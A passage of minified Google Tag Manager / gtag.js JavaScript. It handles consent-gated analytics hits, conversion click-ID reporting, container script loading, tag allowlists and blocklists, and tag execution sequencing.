eventId:c.F.eventId};switch(b){case 1:Gl(u,a);f&&f();break;case 2:Il(u,a,r,g,h);break;case 3:var t=!1;try{t=!!Ml(u,w,A,a,r,g,h,Ly(c,ng(21,-1)))}catch(I){t=!1}t||My(a,2,c,d,e,r,g,h);break;case 4:var v=a,x={Ue:!0},y=q===L.N.Ha&&T(c,R.C.hb),z=q===L.N.Ha&&!p;if(y||q===L.N.Ed||z)v=Cl(a,"fmt",8),p||(x.credentials="omit",x.mode="cors");var C=y&&e!==9?Ly(c,ng(20,-1)):void 0;C==null||El(C);Jl(u,v,void 0,x,function(){C==null||Fl(C);f==null||f()},function(){C==null||Fl(C);g==null||g()})||l||Gl(u,a,f,g);break;
case 5:var E=Cl(a,"fmt",7);Xk(u,2,E);Kx(E,void 0,Ey(c),Ny(),r,g,Ly(c,ng(20,-1)));break;case 6:var H=Cl(a,"fmt",7);xy(H);f==null||f()}},Ny=function(){var a={};"setAttributionReporting"in XMLHttpRequest.prototype&&(a.attributionReporting=Oy);return a},Ly=function(a,b){if(T(a,R.C.da)===L.N.Ha&&Dy(a,wr)&&!(b<=0))return new By(function(){zr(wr)},b)},Ky=function(a,b,c){var d=b.F;Jn({targetId:b.target.destinationId,request:{url:a,parameterEncoding:3,endpoint:c},jb:{eventId:d.eventId,priorityId:d.priorityId},
ij:{eventId:T(b,R.C.Kg),priorityId:T(b,R.C.Lg)}})},Ry=function(a,b,c){var d=iw(T(a,R.C.Qa)),e=hw(d,c),f=e.Sj,g=e.Gg,h=e.kb,l=e.Nq,n=e.encryptionKeyString,p=e.Qd,q=[];Py(c,a)||q.push("&em="+f);c===2&&q.push("&eme="+l);N(178)&&p&&(b.emd=p);return{Gg:g,ys:q,Zt:d,kb:h,encryptionKeyString:n,ns:function(r,u){return function(t){var v=u.Db;if(t){var x;x=T(a,R.C.Ta);var y=Hp({Sa:x,Xn:t,Yd:a.F.isGtmEvent,nc:T(a,R.C.pb)});v=v.replace(b.gtm,y)}var z=Qy(u,a,b,v,c,r);if(c===1)z(xw(T(a,R.C.Qa)));else{var C;var E=
T(a,R.C.Qa);C=c===0?vw(E,!1):c===2?vw(E,!0,!0):void 0;C?C.then(z):z(void 0)}}}}},Qy=function(a,b,c,d,e,f){return function(g){if(!Py(e,b)){var h=(g==null?0:g.oc)?g.oc:tw({ed:[]}).oc;d+="&em="+encodeURIComponent(h)}My(d,a.format,b,c,a.endpoint,a.Ba?f:void 0,void 0,a.attributes)}},Py=function(a,b){return a!==2||T(b,R.C.Fe)&&!N(252)||(T(b,R.C.da)!==L.N.Nb||N(445)?0:
N(444))?!1:!!T(b,R.C.Gd)},Ty=function(a,b,c){return function(d){var e=d.oc;Py(d.Ob?2:0,c)||(b.em=e);d.kb&&Sy(a,b,c);N(178)&&d.Qd&&(b.emd=d.Qd);}},Sy=function(a,b,c){if(!N(443)&&a===L.N.Bb){var d=T(c,R.C.Ca),e=T(c,R.C.cj)||Zv(d);b.ecsid=e}},Uy=function(a,b,c,d,e){if(a)try{Ty(c,d,b)(a)}catch(f){}e(d)},Vy=function(a,b,c,d,e){if(a)try{a.then(Ty(c,d,b)).then(function(){e(d)});return}catch(f){}e(d)},
Wy=function(a,b){var c=Ov(a),d=function(r,u){var t=Cv(a);t&&(c.tag_exp=t);b(r,u)},e=T(a,R.C.da);if(e!==L.N.Ha&&e!==L.N.be&&e!==L.N.Ed&&e!==L.N.Je&&e!==L.N.Ke&&e!==L.N.Nb&&e!==L.N.Bb||!T(a,R.C.Qa))d(c);else if(Yn(K.m.aa)&&Yn(K.m.Z)){var f=!!T(a,R.C.Gd),g=e===L.N.Bb||e===L.N.Nb,h=g&&!f;h&&(cj(yv(),451)||cj(Av,451))&&(c["gap.hsw"]=es());var l=h&&Bv(451,a);if(g&&!l){c.gtm=Hp({Sa:T(a,R.C.Ta),Xn:3,Yd:a.F.isGtmEvent,nc:T(a,R.C.pb)});var n=Ry(a,c,f?2:1);n.kb&&Sy(e,c,a);d(c,{serviceWorker:n})}else{var p=T(a,
R.C.Qa);if(f){var q=vw(p,f);Vy(q,a,e,c,d)}else Uy(xw(p),a,e,c,d)}}else delete c.ec_mode,d(c)},Xy=function(a){if(T(a,R.C.da)===L.N.Ja)$w(a);else{var b=Jb(a.F.onFailure);Wy(a,function(c,d){var e=Jy(a,c),f=void 0;T(a,R.C.De)||(f=Qv((d==null?void 0:d.eu)||new Pv(a),e.filter(function(C){return C.Ba}).length));for(var g={},h=0;h<e.length;g={Jn:void 0,Cb:void 0,Jj:void 0,fj:void 0,mj:void 0,Ba:void 0},h++){var l=e[h],n=l.Db,p=l.format;g.Ba=l.Ba;g.fj=l.attributes;g.mj=l.endpoint;g.Cb=l.Cb;g.Jn=l.options;
var q=void 0,r=(q=d)==null?void 0:q.serviceWorker;if(r){var u=r.ns(f,e[h]),t=r,v=t.Gg,x=t.encryptionKeyString,y=""+n+t.ys.join("");py(y,v,function(C){return function(E){Ky(E.data,a,C.mj);C.Ba&&typeof f==="function"&&f()}}(g),u,x)}else{g.Jj=function(C){return function(){var E;((E=C.Jn)==null?0:E.wr)&&zr(xr);b==null||b()}}(g);var z=g.Jj;g.Cb&&(z=function(C){return function(){My(C.Cb.Db,C.Cb.format,a,c,C.Cb.endpoint,C.Cb.Ba?f:void 0,C.Cb.Ba?C.Jj:void 0,C.fj,!0)}}(g));My(n,p,a,c,g.mj,g.Ba?f:void 0,g.Ba?
z:void 0,g.fj,!!g.Cb)}}})}},Oy={eventSourceEligible:!1,triggerEligible:!0},Hy=[K.m.Z,K.m.aa];function Yy(){return jo("dedupe_gclid",function(){return es()})};
var Zy=function(a,b){var c=a&&!Yn([K.m.Z,K.m.aa]);return b&&c?"0":b},bz=function(a){var b=a.Zc===void 0?{}:a.Zc,c=Kt(b.prefix);Cu(c)&&co(function(){function d(y,z,C){var E=Yn([K.m.Z,K.m.aa]),H=l&&E,I=b.prefix||"_gcl",P=$y(),fa=(H?I:"")+"."+(Yn(K.m.Z)?1:0)+"."+(Yn(K.m.aa)?1:0);if(!P[fa]){P[fa]=!0;var ca={},U=function(ba,na){if(na||typeof na==="number")ca[ba]=na.toString()},Q="https://www.google.com";dr()&&(U("gcs",er()),y&&U("gcu",1));U("gcd",ir(h));U("tag_exp",Gk());if($l()){U("rnd",Yy());if(!az(p,
q)&&E){var ha=Gt(I+"_aw");U("gclaw",ha.join("."))}U("url",String(w.location).split(/[?#]/)[0]);U("dclid",Zy(f,r));E||(Q="https://pagead2.googlesyndication.com")}lr()&&U("dma_cps",jr());U("dma",kr());U("npa",cr(h)?0:1);nr()&&U("_ng",1);Hq(Pq())&&U("tcfd",mr());U("gdpr_consent",Vq()||"");U("gdpr",Wq()||"");ys(!1)._up==="1"&&U("gtm_up",1);U("gclid",Zy(f,p));U("gclsrc",q);if(!(ca.hasOwnProperty("gclid")||ca.hasOwnProperty("dclid")||ca.hasOwnProperty("gclaw"))&&(U("gbraid",Zy(f,u)),!ca.hasOwnProperty("gbraid")&&
$l()&&E)){var ka=Gt(I+"_gb");ka.length>0&&U("gclgb",ka.join("."))}U("gtm",Hp({Sa:h.eventMetadata[R.C.Ta],Ih:!g,nc:!!h.eventMetadata[R.C.pb]}));l&&Yn(K.m.Z)&&(Ms(b||{}),H&&U("auid",Ks[Ns(b.prefix)]||""));a.sn&&U("did",a.sn);a.rj&&U("gdid",a.rj);a.nj&&U("edid",a.nj);a.vj!==void 0&&U("frm",a.vj);var Z=Object.keys(ca).map(function(ba){return ba+"="+encodeURIComponent(ca[ba])}),S=Q+"/pagead/landing?"+Z.join("&");cd(S);v&&g!==void 0&&Jn({targetId:g,request:{url:S,parameterEncoding:3,endpoint:E?12:13},jb:{eventId:h.eventId,
priorityId:h.priorityId},ij:z===void 0?void 0:{eventId:z,priorityId:C}})}}var e=!!a.jj,f=!!a.Xe,g=a.targetId,h=a.F,l=a.Ph===void 0?!0:a.Ph,n=bu(),p=n.gclid||"",q=n.gclsrc,r=n.dclid||"",u=n.wbraid||"",t=!e&&(az(p,q)||u),v=$l();if(t||v)if(v){var x=[K.m.Z,K.m.aa,K.m.La];d();(function(){Yn(x)||bo(function(y){d(!0,y.consentEventId,y.consentPriorityId)},x)})()}else d()},[K.m.Z,K.m.aa,K.m.La])},az=function(a,b){return a?b===void 0||b===""||b==="aw.ds"||N(235)&&b==="aw.dv":!1},$y=function(){return jo("reported_gclid",
function(){return{}})};var cz={Qi:{oo:"1",Bp:"2",aq:"3"}};
var dz={},ez=Object.freeze((dz[K.m.cf]=1,dz[K.m.df]=1,dz[K.m.Ub]=1,dz[K.m.kf]=1,dz[K.m.gi]=1,dz[K.m.hi]=1,dz[K.m.Ok]=1,dz[K.m.Tg]=1,dz[K.m.lf]=1,dz[K.m.nf]=1,dz[K.m.pf]=1,dz[K.m.sa]=1,dz[K.m.qf]=1,dz[K.m.Hb]=1,dz[K.m.xb]=1,dz[K.m.Ug]=1,dz[K.m.Ib]=1,dz[K.m.yb]=1,dz[K.m.Wb]=1,dz[K.m.cb]=1,dz[K.m.mb]=1,dz[K.m.Wg]=1,dz[K.m.qe]=1,dz[K.m.Xg]=1,dz[K.m.Yg]=1,dz[K.m.Ia]=1,dz[K.m.Wo]=1,dz[K.m.Zo]=1,dz[K.m.te]=1,dz[K.m.oi]=1,dz[K.m.Bf]=1,dz[K.m.zb]=1,dz[K.m.Pc]=1,dz[K.m.Qc]=1,dz[K.m.nb]=1,dz[K.m.zc]=1,dz[K.m.Ac]=
1,dz[K.m.Bc]=1,dz[K.m.ye]=1,dz[K.m.ya]=1,dz[K.m.Xa]=1,dz[K.m.rl]=1,dz[K.m.sl]=1,dz[K.m.tl]=1,dz[K.m.vl]=1,dz[K.m.Yb]=1,dz[K.m.xd]=1,dz[K.m.yd]=1,dz[K.m.zd]=1,dz[K.m.Bd]=1,dz[K.m.rh]=1,dz[K.m.Da]=1,dz[K.m.Uc]=1,dz[K.m.Cd]=1,dz[K.m.Kb]=1,dz[K.m.Lb]=1,dz[K.m.Pa]=1,dz[K.m.Ea]=1,dz)),fz={},gz=(fz[K.m.Lc]=1,fz[K.m.Rk]=1,fz[K.m.se]=1,fz[K.m.jf]=1,fz.oref=1,fz);function hz(a,b,c,d){var e=Sc(),f;if(e===1)a:{var g=D(3);g=g.toLowerCase();for(var h="https://"+g,l="http://"+g,n=1,p=A.getElementsByTagName("script"),q=0;q<p.length&&q<100;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(r.indexOf(l)===0){f=3;break a}n===1&&r.indexOf(h)===0&&(n=2)}}f=n}else f=e;return(f===2||d||"http:"!==w.location.protocol?a:b)+c};function iz(a,b,c,d,e){if(!qk(a)){d.loadExperiments=gj();tk(a,d,e);var f=jz(a),g=function(){ak().container[a]&&(ak().container[a].state=3);kz()},h={destinationId:a,endpoint:0};if(Ij())Kl(h,Jj()+"/"+lz(f),void 0,g);else{var l=Mb(a,"GTM-"),n=Nj(),p=c?"/gtag/js":"/gtm.js",q=mz(b,p+f);if(!q){var r=D(3)+p;n&&Ic&&l&&(r=Ic.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0]);q=hz("https://","http://",r+f)}Kl(h,q,void 0,g)}}}function kz(){uk()||Ab(vk(),function(a,b){nz(a,b.transportUrl,b.context);O(92)})}
function nz(a,b,c,d){if(!sk(a))if(c.loadExperiments||(c.loadExperiments=gj()),uk()){var e=ak(),f=Zj(a);f?f.state=0:(f={state:0,transportUrl:b,context:c,parent:lk()},e.destinationArray[a]=[f]);bk({ctid:a,isDestination:!0},d);O(91)}else{var g=ak(),h=Zj(a);h?h.state=1:(h={context:c,state:1,parent:lk()},g.destinationArray[a]=[h]);bk({ctid:a,isDestination:!0},d);var l={destinationId:a,endpoint:0};if(Ij()){var n="gtd"+jz(a,!0);Kl(l,Jj()+"/"+lz(n))}else{var p="/gtag/destination"+jz(a,!0),q=mz(b,p);q||(q=
hz("https://","http://",D(3)+p));Kl(l,q)}}}function jz(a,b){b=b===void 0?!1:b;var c="?id="+encodeURIComponent(a),d=D(19);d!=="dataLayer"&&(c+="&l="+d);if(!Mb(a,"GTM-")||b)c+="&cx=c";var e=c,f,g={Rn:jg(15),Vn:D(14)};f=rf(g);c=e+("&gtm="+f);Nj()&&(c+="&sign="+ij.Wi);var h=c,l=jg(54);if(l===1){if(h+="&fps=fc",N(429)){var n=D(60);n&&(h+="&gdev="+n)}}else l===2&&(h+="&fps=fe");return h}function lz(a){if(!N(413))return a;var b=D(58);if(!b)return O(182),a;try{return tf(a,b)}catch(c){return O(183),a}}
function mz(a,b){if(!N(419))return Lj(a,b);if(Mj()&&a){var c=D(58),d=D(18);if(c&&d)try{b=d+"/"+tf(b,c)}catch(e){O(183)}return Kj(a,b)}};var oz=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),pz={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},qz={cl:["ecl"],customPixels:["customScripts",
"html"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},rz="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" ");
function sz(){var a=Ap("gtm.allowlist")||Ap("gtm.whitelist");a&&O(9);mj&&(N(212)?a=void 0:a=["google","gtagfl","lcl","zone","cmpPartners"]);oz.test(w.location&&w.location.hostname)&&(mj?O(116):(O(117),ig(48)&&(a=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var b=a&&Lb(Eb(a),pz),c=Ap("gtm.blocklist")||Ap("gtm.blacklist");c||(c=Ap("tagTypeBlacklist"))&&O(3);c?O(8):c=[];oz.test(w.location&&w.location.hostname)&&(c=Eb(c),c.push("nonGooglePixels","nonGoogleScripts",
"sandboxedScripts"));Eb(c).indexOf("google")>=0&&O(2);var d=c&&Lb(Eb(c),qz),e={};return function(f){var g=f&&f[vf.Ya];if(!g||typeof g!=="string")return!0;g=g.replace(/^_*/,"");if(e[g]!==void 0)return e[g];var h=qj[g]||[],l=!0;if(a){var n;if(n=l)a:{if(b.indexOf(g)<0){if(mj&&h.indexOf("cmpPartners")>=0){n=!0;break a}if(h&&h.length>0)for(var p=0;p<h.length;p++){if(b.indexOf(h[p])<0){O(11);n=!1;break a}}else{n=!1;break a}}n=!0}l=n}var q=!1;if(c){var r=d.indexOf(g)>=0;if(r)q=r;else{var u=yb(d,h||[]);u&&
O(10);q=u}}var t=!l||q;!t&&(h.indexOf("sandboxedScripts")===-1?0:mj&&h.indexOf("cmpPartners")>=0?!tz():b&&b.indexOf("sandboxedScripts")!==-1?0:yb(d,rz))&&(t=!0);return e[g]=t}}function tz(){var a=zg(Gg.D,D(5),function(){return{}});try{return a("inject_cmp_banner"),!0}catch(b){return!1}};var uz=function(){this.J=0;this.D={}};uz.prototype.addListener=function(a,b,c){var d=++this.J;this.D[a]=this.D[a]||{};this.D[a][String(d)]={listener:b,Ze:c};return d};uz.prototype.removeListener=function(a,b){var c=this.D[a],d=String(b);if(!c||!c[d])return!1;delete c[d];return!0};var wz=function(a,b){var c=[];Ab(vz.D[a],function(d,e){c.indexOf(e.listener)<0&&(e.Ze===void 0||b.indexOf(e.Ze)>=0)&&c.push(e.listener)});return c};function xz(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:D(5),originCId:hk()}};function yz(a,b){if(data.entities){var c=data.entities[a];if(c)return c[b]}};var Az=function(a,b){this.D=!1;this.U=[];this.eventData={tags:[]};this.W=!1;this.J=this.R=0;zz(this,a,b)},Bz=function(a,b,c,d){if(kj.hasOwnProperty(b)||b==="__zone")return-1;var e={};wd(d)&&(e=xd(d,e));e.id=c;e.status="timeout";return a.eventData.tags.push(e)-1},Cz=function(a,b,c,d){var e=a.eventData.tags[b];e&&(e.status=c,e.executionTime=d)},Dz=function(a){if(!a.D){for(var b=a.U,c=0;c<b.length;c++)b[c]();a.D=!0;a.U.length=0}},zz=function(a,b,c){b!==void 0&&a.jg(b);c&&w.setTimeout(function(){Dz(a)},
Number(c))};Az.prototype.jg=function(a){var b=this,c=Jb(function(){Yc(function(){a(D(5),b.eventData)})});this.D?c():this.U.push(c)};var Ez=function(a){a.R++;return Jb(function(){a.J++;a.W&&a.J>=a.R&&Dz(a)})},Fz=function(a){a.W=!0;a.J>=a.R&&Dz(a)};var Gz={};function Hz(){return w[Iz()]}var Jz=function(a){if($l()){var b=Hz();b(a+"require","linker");b(a+"linker:passthrough",!0)}},Kz=function(a){var b=w;b.GoogleAnalyticsObject||(b.GoogleAnalyticsObject=a||"ga");var c=b.GoogleAnalyticsObject;if(b[c])b.hasOwnProperty(c);else{var d=function(){var e=Ea.apply(0,arguments);d.q=d.q||[];d.q.push(e)};d.l=Number(Gb());b[c]=d}return b[c]};
function Iz(){return w.GoogleAnalyticsObject||"ga"}function Lz(){var a=D(5);}
function Mz(a,b){return function(){var c=Hz(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),h=f.get("hitCallback"),l=g.indexOf("&tid="+b)<0;l&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);l&&(f.set("hitPayload",g,!0),f.set("hitCallback",h,!0),f.set("_x_19",void 0,!0),e(f))})}}};var Sz=["es","1"],Tz={},Uz={};function Vz(a,b){if(Qk){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";Tz[a]=[["e",c],["eid",a]];Up(a)}}function Wz(a){var b=a.eventId,c=a.Ig;if(!Tz[b])return[];var d=[];Uz[b]||d.push(Sz);d.push.apply(d,Aa(Tz[b]));c&&(Uz[b]=!0);return d};var Xz={};function Yz(a,b,c){Xz[a]!=null||(Xz[a]={});var d;(d=Xz[a])[c]!=null||(d[c]={});Xz[a][c][b]=(Xz[a][c][b]||0)+1};var Zz={},$z={};function aA(a,b,c){if(Qk&&b){var d=Nk(b);Zz[a]=Zz[a]||[];Zz[a].push(c+d);var e=b[vf.Ya];if(!e)throw Error("Error: No function name given for function call.");var f=(Xf[e]?"1":"2")+d;$z[a]=$z[a]||[];$z[a].push(f);Up(a)}}function bA(a){var b=a.eventId,c=a.Ig,d=[],e=Zz[b]||[];e.length&&d.push(["tr",e.join(".")]);var f=$z[b]||[];f.length&&d.push(["ti",f.join(".")]);c&&(delete Zz[b],delete $z[b]);return d};function cA(a,b,c){c=c===void 0?!1:c;dA().addRestriction(0,a,b,c)}function eA(a,b,c){c=c===void 0?!1:c;dA().addRestriction(1,a,b,c)}function fA(){var a=hk();return dA().getRestrictions(1,a)}var gA=function(){this.container={};this.D={}},hA=function(a,b){var c=a.container[b];c||(c={_entity:{internal:[],external:[]},_event:{internal:[],external:[]}},a.container[b]=c);return c};
gA.prototype.addRestriction=function(a,b,c,d){d=d===void 0?!1:d;if(!d||!this.D[b]){var e=hA(this,b);a===0?d?e._entity.external.push(c):e._entity.internal.push(c):a===1&&(d?e._event.external.push(c):e._event.internal.push(c))}};
gA.prototype.getRestrictions=function(a,b){var c=hA(this,b);if(a===0){var d,e;return[].concat(Aa((c==null?void 0:(d=c._entity)==null?void 0:d.internal)||[]),Aa((c==null?void 0:(e=c._entity)==null?void 0:e.external)||[]))}if(a===1){var f,g;return[].concat(Aa((c==null?void 0:(f=c._event)==null?void 0:f.internal)||[]),Aa((c==null?void 0:(g=c._event)==null?void 0:g.external)||[]))}return[]};
gA.prototype.getExternalRestrictions=function(a,b){var c=hA(this,b),d,e;return a===0?(c==null?void 0:(d=c._entity)==null?void 0:d.external)||[]:(c==null?void 0:(e=c._event)==null?void 0:e.external)||[]};gA.prototype.removeExternalRestrictions=function(a){var b=hA(this,a);b._event&&(b._event.external=[]);b._entity&&(b._entity.external=[]);this.D[a]=!0};function dA(){return jo("r",function(){return new gA})};function iA(a,b,c,d){var e=Vf[a],f=jA(a,b,c,d);if(!f)return null;var g=gg(e[vf.Nm],c,[]);if(g&&g.length){var h=g[0];f=iA(h.index,{onSuccess:f,onFailure:h.vn===1?b.terminate:f,terminate:b.terminate},c,d)}return f}
function jA(a,b,c,d){function e(){function x(){Pm(3);var P=Hb()-I;xz(1,a,Vf[a][vf.Hi]);aA(c.id,f,"7");Cz(c.Yc,E,"exception",P);N(109)&&Hx(c,f,ax.P.Yi);H||(H=!0,h())}if(f[vf.Up])h();else{var y=fg(f,c,[]),z=y[vf.po];if(z!=null)for(var C=0;C<z.length;C++)if(!Yn(z[C])){h();return}var E=Bz(c.Yc,String(f[vf.Ya]),Number(f[vf.Gh]),y[vf.METADATA]),H=!1;y.vtp_gtmOnSuccess=function(){if(!H){H=!0;var P=Hb()-I;aA(c.id,Vf[a],"5");Cz(c.Yc,E,"success",P);N(109)&&Hx(c,f,ax.P.aj);g()}};y.vtp_gtmOnFailure=function(){if(!H){H=
!0;var P=Hb()-I;aA(c.id,Vf[a],"6");Cz(c.Yc,E,"failure",P);N(109)&&Hx(c,f,ax.P.Zi);h()}};y.vtp_gtmTagId=f.tag_id;y.vtp_gtmEventId=c.id;c.priorityId&&(y.vtp_gtmPriorityId=c.priorityId);aA(c.id,f,"1");N(109)&&Gx(c,f);var I=Hb();try{hg(y,{event:c,index:a,type:1})}catch(P){x(P)}N(109)&&Hx(c,f,ax.P.Ym)}}var f=Vf[a],g=b.onSuccess,h=b.onFailure,l=b.terminate;if(c.isBlocked(f))return null;var n=gg(f[vf.Zm],c,[]);if(n&&n.length){var p=n[0],q=iA(p.index,{onSuccess:g,onFailure:h,terminate:l},c,d);if(!q)return null;
g=q;h=p.vn===2?l:q}if(f[vf.Em]||f[vf.Wp]){var r=f[vf.Em]?Wf:c.ws,u=g,t=h;if(!r[a]){var v=kA(a,r,Jb(e));g=v.onSuccess;h=v.onFailure}return function(){r[a](u,t)}}return e}function kA(a,b,c){var d=[],e=[];b[a]=lA(d,e,c);return{onSuccess:function(){b[a]=mA;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=nA;for(var f=0;f<e.length;f++)e[f]()}}}function lA(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function mA(a){a()}function nA(a,b){b()};var qA=function(a,b){for(var c=[],d=0;d<Vf.length;d++)if(a[d]){var e=Vf[d];var f=Ez(b.Yc);try{var g=iA(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var h=e[vf.Ya];if(!h)throw Error("Error: No function name given for function call.");var l=Xf[h];c.push({ao:d,priorityOverride:(l?l.priorityOverride||0:0)||yz(e[vf.Ya],1)||0,execute:g})}else oA(d,b),f()}catch(p){f()}}c.sort(pA);for(var n=0;n<c.length;n++)c[n].execute();
return c.length>0};function rA(a,b){if(!vz)return!1;var c=a["gtm.triggers"]&&String(a["gtm.triggers"]),d=wz(a.event,c?String(c).split(","):[]);if(!d.length)return!1;for(var e=0;e<d.length;++e){var f=Ez(b);try{d[e](a,f)}catch(g){f()}}return!0}function pA(a,b){var c,d=b.priorityOverride,e=a.priorityOverride;c=d>e?1:d<e?-1:0;var f;if(c!==0)f=c;else{var g=a.ao,h=b.ao;f=g>h?1:g<h?-1:0}return f}
function oA(a,b){if(Qk){var c=function(d){var e=b.isBlocked(Vf[d])?"3":"4",f=gg(Vf[d][vf.Nm],b,[]);f&&f.length&&c(f[0].index);aA(b.id,Vf[d],e);var g=gg(Vf[d][vf.Zm],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var sA=!1,vz;function tA(){vz||(vz=new uz);return vz}
function uA(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;if(N(109)){}if(d==="gtm.js"){if(sA)return!1;sA=!0}var e=!1,f=fA(),g=xd(a,null);if(!f.every(function(u){return u({originalEventData:g})})){if(d!=="gtm.js"&&d!=="gtm.init"&&d!=="gtm.init_consent")return!1;e=!0}Vz(b,d);var h=a.eventCallback,l=
a.eventTimeout,n={id:b,priorityId:c,name:d,isBlocked:vA(g,e),ws:[],logMacroError:function(u,t,v){O(6);Pm(4);xz(2,t,v)},cachedModelValues:wA(),Yc:new Az(function(){if(N(109)){}Tv(5,d);h&&h.apply(h,Array.prototype.slice.call(arguments,
0))},l),originalEventData:g};N(109)&&Dx(n.id);var p=sg(n);N(109)&&Ex(n.id);Tv(2,d);e&&(p=xA(p));N(109)&&Cx(b);var q=qA(p,n);q&&Tv(4,d);var r=rA(a,n.Yc);Fz(n.Yc);d!=="gtm.js"&&d!=="gtm.sync"||Lz();return yA(p,q)||r}function wA(){var a={};a.event=Fp("event",1);a.ecommerce=Fp("ecommerce",1);a.gtm=Fp("gtm");a.eventModel=Fp("eventModel");return a}
function vA(a,b){var c=sz();return function(d){var e=c(d);if((!mj||!N(407))&&e)return!0;var f=d&&d[vf.Ya];if(!f||typeof f!=="string")return!0;f=f.replace(/^_*/,"");e&&mj&&N(407)&&Qk&&Yz(Number(a["gtm.uniqueEventId"]),f,"bl");var g,h=hk();g=dA().getRestrictions(0,h);var l=a;b&&(l=xd(a,null),l["gtm.uniqueEventId"]=Number.MAX_SAFE_INTEGER);for(var n=!1,p=qj[f]||[],q=m(g),r=q.next();!r.done;r=q.next()){var u=r.value;try{u({entityId:f,securityGroups:p,originalEventData:l})||(n=!0)}catch(t){n=!0}}return n||
e}}function xA(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(Vf[c][vf.Ya]);if(jj[d]||Vf[c][vf.Xp]!==void 0||yz(d,2))b[c]=!0}return b}function yA(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&Vf[c]&&!kj[String(Vf[c][vf.Ya])])return!0;return!1};var zA=ng(61,2E3),$n=["ad_storage","analytics_storage"];function AA(a){a&&(a===2&&BA()===3&&(a=4),io.gth={l:CA,s:a},co(function(){var b=function(){qr("gtg_load_status",{status:a,expires:Date.now()+864E5})};Zn()?b():dm(Jb(b),$n)},$n))}function DA(a){a=a===void 0?!1:a;if(N(439)&&Mj()){var b=tr("gtg_load_status"),c=b.value,d=a&&tb(c==null?void 0:c.expires)&&(c==null?void 0:c.expires)<Date.now()+36E5;return b.error===0&&tb(c==null?void 0:c.status)&&!d?c==null?void 0:c.status:BA()}}
function BA(){var a;return(a=io.gth)==null?void 0:a.s}function EA(){BA()===1&&AA(3)}function CA(){AA(2)}function FA(){if(!DA(!0)){io.gth={l:CA,s:1};var a=D(5),b=Mb(a,"GTM-")?"/gtm.js":"/gtag/js",c="https://"+D(3)+b+"?id="+a+"&gtg_health=1";Rc(c,EA,EA);w.setTimeout(EA,zA)}};function GA(){tA().addListener("gtm.init",function(a,b){ej.J=!0;if(N(439)&&Mj()){var c=nm(Ol.ba.Dc);jm(c)?lm(c,FA):FA()}Am();b()})};function HA(){if(io.pscdl!==void 0)sm(om.X.di)===void 0&&rm(om.X.di,io.pscdl);else{var a=function(c){io.pscdl=c;rm(om.X.di,c)},b=function(){a("error")};try{Fc.cookieDeprecationLabel?(a("pending"),Fc.cookieDeprecationLabel.getValue().then(a).catch(b)):a("noapi")}catch(c){b(c)}}};var IA=!1,JA=0,KA=[];function LA(a){if(!IA){var b=A.createEventObject,c=A.readyState==="complete",d=A.readyState==="interactive";if(!a||a.type!=="readystatechange"||c||!b&&d){IA=!0;for(var e=0;e<KA.length;e++)Yc(KA[e])}KA.push=function(){for(var f=Ea.apply(0,arguments),g=0;g<f.length;g++)Yc(f[g]);return 0}}}function MA(){if(!IA&&JA<140){JA++;try{var a,b;(b=(a=A.documentElement).doScroll)==null||b.call(a,"left");LA()}catch(c){w.setTimeout(MA,50)}}}
function NA(){var a=w;IA=!1;JA=0;if(A.readyState==="interactive"&&!A.createEventObject||A.readyState==="complete")LA();else{Wc(A,"DOMContentLoaded",LA);Wc(A,"readystatechange",LA);if(A.createEventObject&&A.documentElement.doScroll){var b=!0;try{b=!a.frameElement}catch(c){}b&&MA()}Wc(a,"load",LA)}}function OA(a){IA?a():KA.push(a)};function PA(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:oo()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}function QA(a){for(var b=m([K.m.zd,K.m.Uc]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||cq.D[d];if(e)return e}}function RA(a){return!a.isGtmEvent||a.eventMetadata&&a.eventMetadata[R.C.pb]&&a.eventMetadata[R.C.Ta]!==hk()?!1:!0};var SA=!1;var TA={},UA={};function VA(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Mj:void 0,sj:void 0},f++){var g=a[f];if(g.indexOf("-")>=0){if(e.Mj=uo(g,b),e.Mj){var h=fk();wb(h,function(r){return function(u){return r.Mj.destinationId===u}}(e))?c.push(g):d.push(g)}}else{var l=TA[g]||[];e.sj={};l.forEach(function(r){return function(u){r.sj[u]=!0}}(e));for(var n=ik(),p=0;p<n.length;p++)if(e.sj[n[p]]){c=c.concat(fk());break}var q=UA[g]||[];q.length&&(c=c.concat(q))}}return{Gj:c,Ir:d}}
